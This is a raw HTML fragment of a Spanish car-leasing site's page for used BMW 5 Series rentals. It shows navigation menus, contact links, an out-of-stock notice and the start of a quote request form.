	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header data-rocket-location-hash="95f09307b8278302fd02a215a3b984ce" id="myHeader">
			<div data-rocket-location-hash="6de2069deb3adb15a86f05f9f2ae5e1f" id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a><li class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat" style="display:none"><a href="/segunda-mano/">Segunda Mano</a></li></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div data-rocket-location-hash="271063f4d1d50ceea5505bdb66913167" class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
					<!--<div
				style="width: 96%;display: flex;flex-direction: row;flex-wrap: nowrap;align-content: center;justify-content: center;align-items: center;margin: 80px auto 25px auto;">
                    <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
				<p style="text-align: center; margin: 0; font-size:12px;">
					 ¡Desde Total Renting os deseamos a todos una  <span
						style="color: var(--color1); font-family: var(--tipo3); font-weight: bold;">FELIZ NAVIDAD</span>!</p>
				 <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
			</div>-->
			<style>
				body.page-template-default.page nav.rank-math-breadcrumb {
					position: absolute;
					top: 140px !important;
					z-index: 10;
				}

				@media screen and (max-width: 900px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 160px !important;
						z-index: 10;
					}
				}

				@media screen and (max-width: 700px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 190px !important;
						z-index: 10;
					}
				}
				@media screen and (max-width: 500px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 230px !important;
						z-index: 10;
					}
				}
			</style>
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script><section class="woocommerce-products-header categoriaPadre"
	style="background-image: url('https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/cabeceraDefecto.jpg');background-repeat: no-repeat;background-size: cover;">
	<div class="container">
		<h1 class="title_Cat">Renting BMW Serie 5 Segunda Mano</h1><p class="descripcion_seo">Si estás buscando un coche de alta gama a un precio asequible, el Renting BMW Segunda Mano es una excelente opción. En Total Renting, te ofrecemos la posibilidad de disfrutar de un BMW de segunda mano en perfecto estado y con todas las garantías. Y si prefieres estrenar coche, también tenemos la posibilidad de conseguirte un BMW nuevo a un precio muy competitivo. ¡No lo dudes más y contáctanos para disfrutar de la experiencia BMW al completo!</p><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/segunda-mano/">Coches Renting Ocasión y Segunda Mano</a><span class="separator"> - </span><a href="https://totalrenting.es/segunda-mano/bmw-ocasion/">BMW segunda mano</a><span class="separator"> - </span><span class="last">BMW Serie 5 segunda mano</span></p></nav>	</div>
</section>

<section data-rocket-location-hash="8d2e0f5f6eabe2bec39c5a7f4bd16984" class="productosDisponibles">
	<div class="container">
		<h2 class="modelosDisponibles">
			Ofertas de coches BMW Serie 5 segunda mano en Renting
		</h2>
		<div class="texto_productos"></div>
		<div class="gridProdutosDisponibles">
			<!--fwp-loop-->
<div class="noDisponible version2">



                    <!--<p class="h2">¡Actualmente no tenemos este vehículo en oferta pero tenemos similares!--></p><div class="botonNoDisponible"><a href="https://totalrenting.es/ofertas/">>> Ver Ofertas Similares </a></div>



                    <!--<p class="h2">Pero si solo te interesa este modelo, <span>¡te lo buscamos!</p>-->



                    </div><div class="cotizador version2 sinCuota"><div class="bloqueDerecho"><div class="formularioCotizacionNoDisponible">
<div class="wpcf7 no-js" id="wpcf7-f43161-o1" lang="es-ES" dir="ltr" data-wpcf7-id="43161">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/segunda-mano/bmw-ocasion/serie-5-seminuevo/#wpcf7-f43161-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="43161" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43161-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:43161,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Mercedes&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Volkswagen&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Seat&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Audi&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;BMW&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Peugeot&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ford&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Opel&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Hyundai&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Mazda&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Renault&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Toyota&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Dacia&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Fiat&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Mini&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Tesla&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Skoda&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Citroen&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Kia&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Nissan&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Jaguar&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Suzuki&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Jeep&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Porsche&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Land Rover&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Abarth&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Mitsubishi&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Smart&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Subaru&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ds&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Maserati&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Infinity&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Lexus&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Honda&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Alfa Romeo&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Volvo&quot;}]},{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;Marca&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Cupra&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:&quot;200&quot;,&quot;animation_outtime&quot;:&quot;200&quot;,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-43161  "><div class="entradaFormulario">Solicitar cotización</div>
<div class="elFormularioProducto container">
<div class="completo radios"><span class="wpcf7-form-control-wrap" data-name="Tipo"><span class="wpcf7-form-control wpcf7-radio Tipo"><span class="wpcf7-list-item first"><label><input type="radio" name="Tipo" value="PARTICULAR" checked="checked" /><span class="wpcf7-list-item-label">PARTICULAR</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="Tipo" value="AUTÓNOMO" /><span class="wpcf7-list-item-label">AUTÓNOMO</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="Tipo" value="EMPRESA" /><span class="wpcf7-list-item-label">EMPRESA</span></label></span></span></span></div>
<div class="bloqueIzquierda">
<div class="completo"><span class="wpcf7-form-control-wrap" data-name="sm-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y Apellidos" value="" type="text" name="sm-name" /></span></div>
<div class="completo"><span class="wpcf7-form-control-wrap" data-name="sm-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="sm-email" /></span> </div>
<div class="completo"><span class="wpcf7-form-control-wrap" data-name="sm-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="text" name="sm-phone" /></span></div>
<span class="wpcf7-form-control-wrap gclid" data-name="gclid"><input type="hidden" name="gclid" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
</div>
<div class="bloqueDerecha">
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Kilometros"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="Kilometros" aria-required="true" aria-invalid="false" name="Kilometros"><option value="10000 km" selected="selected">10000 km</option><option value="15000 km">15000 km</option><option value="20000 km">20000 km</option><option value="25000 km">25000 km</option><option value="20000 km">20000 km</option><option value="30000 km">30000 km</option><option value="35000 km">35000 km</option></select></span></div>
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Plazo"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="Plazo" aria-required="true" aria-invalid="false" name="Plazo"><option value="24 meses">24 meses</option><option value="36 meses">36 meses</option><option value="48 meses">48 meses</option><option value="60 meses" selected="selected">60 meses</option><option value="72 meses">72 meses</option></select></span></div>
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Version"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Versión" value="" type="text" name="Version" /></span></div>
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Combustible"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Combustible"><option value="Gasolina">Gasolina</option><option value="Diésel">Diésel</option><option value="Eléctrico">Eléctrico</option><option value="Híbrido enchufable">Híbrido enchufable</option><option value="Híbrido gasolina">Híbrido gasolina</option></select></span></div>
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Cambio"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Cambio"><option value="Manual">Manual</option><option value="Automático">Automático</option></select></span></div>
<div class="medio"><span class="wpcf7-form-control-wrap" data-name="Color"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Color" value="" type="text" name="Color" /></span></div>
</div>
<div class="completo"><span class="wpcf7-form-control-wrap" data-name="Mensaje"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje / Extras..." name="Mensaje"></textarea></span></div>
<div class="completo rgpd">
